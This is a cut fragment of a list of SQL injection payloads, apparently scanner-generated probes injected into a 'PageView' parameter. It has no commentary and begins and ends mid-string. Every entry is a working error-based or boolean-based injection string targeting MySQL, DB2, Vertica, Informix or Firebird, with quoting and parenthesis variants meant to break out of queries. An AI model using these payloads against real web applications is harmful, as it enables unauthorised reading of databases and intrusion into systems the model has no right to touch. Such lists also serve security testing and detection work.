\"bxkd","PageView\" PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) AND \"cqRF\" LIKE \"cqRF","PageView' PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) OR 'dOCr'='fUrZ","PageView'))) PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) AND ((('miSO'='miSO","PageView\u0025' PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) AND 'RSOf\u0025'='RSOf","PageView\" PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) AND \"ztff\"=\"ztff","PageView')) PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) AND (('RzqL' LIKE 'RzqL","PageView\")) PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) AND ((\"uOYQ\"=\"uOYQ","PageView' PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) AND 'ThQC'='ThQC","PageView')) PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) AND (('POrn'='POrn","PageView' PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) AND 'plej' LIKE 'plej","PageView)) AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) AND ((5844=5844","PageView AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113))","PageView) AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113))-- VEwM","PageView\" AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) AND \"QIyA\" LIKE \"QIyA","PageView') PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1) AND ('xhQh'='xhQh","PageView AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113))-- ISKY","PageView))) AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) AND (((4227=4227","PageView' PROCEDURE ANALYSE(EXTRACTVALUE(2310,CONCAT(0x5c,0x716b6b7071,(SELECT (CASE WHEN (2310=2310) THEN 1 ELSE 0 END)),0x71626a6271)),1)-- fanf","PageView AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113))# fPxo","PageView' AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) OR 'nnVM'='uwIP","PageView) AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) AND (1685=1685","PageView\" AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) AND \"AQsy\"=\"AQsy","PageView')) AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) AND (('fncP' LIKE 'fncP","PageView' AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) AND 'vbhV'='vbhV","PageView') AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) AND ('MGjv'='MGjv","PageView\") AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) AND (\"bCQP\" LIKE \"bCQP","PageView') AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) AND ('RFRN' LIKE 'RFRN","PageView\") AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) AND (\"dqaL\"=\"dqaL","PageView'))) AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) AND ((('yjuK'='yjuK","PageView')) AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) AND (('GZzR'='GZzR","PageView\u0025' AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) AND 'xSAg\u0025'='xSAg","PageView' AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113))-- PhGC","PageView' AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) AND 'LQKN' LIKE 'LQKN","PageView\")) AND 7528=(char(113)||char(107)||char(107)||char(112)||char(113)||(CASE WHEN (7528=7528) THEN char(49) ELSE char(48) END)||char(113)||char(98)||char(106)||char(98)||char(113)) AND ((\"Rgud\"=\"Rgud","PageView)) AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND ((4971=4971","PageView\" AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND \"EzFC\"=\"EzFC","PageView AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))-- RpFT","PageView\")) AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND ((\"uPIz\"=\"uPIz","PageView))) AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND (((8039=8039","PageView\" AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND \"jUCd\" LIKE \"jUCd","PageView\") AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND (\"vmpV\" LIKE \"vmpV","PageView) AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND (3257=3257","PageView' AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) OR 'wuZn'='wiCj","PageView) AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))-- jFdg","PageView AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))# RDms","PageView AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))","PageView')) AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND (('WdXv'='WdXv","PageView' AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND 'XKWh' LIKE 'XKWh","PageView\") AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND (\"dNKn\"=\"dNKn","PageView') AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND ('OqXM' LIKE 'OqXM","PageView' AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND 'pGoL'='pGoL","PageView' AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))-- iqBo","PageView'))) AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND ((('jsKE'='jsKE","PageView')) AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND (('jlqM' LIKE 'jlqM","PageView') AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND ('QFyO'='QFyO","PageView\u0025' AND 9749=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (9749=9749) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND 'iNKe\u0025'='iNKe","PageView) AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND (8725=8725","PageView AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC)","PageView) AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC)-- hiZE","PageView' AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) OR 'cnNu'='RiNq","PageView\") AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND (\"iaLp\" LIKE \"iaLp","PageView AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC)# WzBF","PageView AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC)-- YlOa","PageView))) AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND (((5213=5213","PageView\" AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND \"dkKW\" LIKE \"dkKW","PageView)) AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND ((8306=8306","PageView')) AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND (('yMBW' LIKE 'yMBW","PageView') AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND ('uzyk' LIKE 'uzyk","PageView'))) AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND ((('Xbtf'='Xbtf","PageView\u0025' AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND 'EdrD\u0025'='EdrD","PageView\")) AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND ((\"cYKe\"=\"cYKe","PageView\") AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND (\"rcSx\"=\"rcSx","PageView')) AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND (('VHjd'='VHjd","PageView\" AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND \"dSJU\"=\"dSJU","PageView' AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND 'pZOp' LIKE 'pZOp","PageView' AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND 'lBbm'='lBbm","PageView') AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC) AND ('SrGV'='SrGV","PageView) AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113))-- yjIy","PageView' AND 7058=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7058=7058) THEN BITCOUNT(BITSTRING_TO_BINARY((CHR(49)))) ELSE BITCOUNT(BITSTRING_TO_BINARY((CHR(48)))) END))::varchar||(CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AS NUMERIC)-- gfOi","PageView\" AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) AND \"webl\"=\"webl","PageView)) AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) AND ((9992=9992","PageView AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113))-- zoNi","PageView AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113))","PageView' AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) OR 'yLfr'='ewCx","PageView\") AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) AND (\"CkPk\" LIKE \"CkPk","PageView\" AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) AND \"JhWV\" LIKE \"JhWV","PageView AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113))# wuYs","PageView))) AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) AND (((6887=6887","PageView\")) AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) AND ((\"jzAR\"=\"jzAR","PageView) AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) AND (4067=4067","PageView') AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) AND ('sDhS' LIKE 'sDhS","PageView\u0025' AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) AND 'yxNr\u0025'='yxNr","PageView')) AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) AND (('zTjO'='zTjO","PageView\") AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) AND (\"htyz\"=\"htyz","PageView') AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) AND ('NhkK'='NhkK","PageView AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq')","PageView AND 9053=('qkkpq'||(SELECT CASE 9053 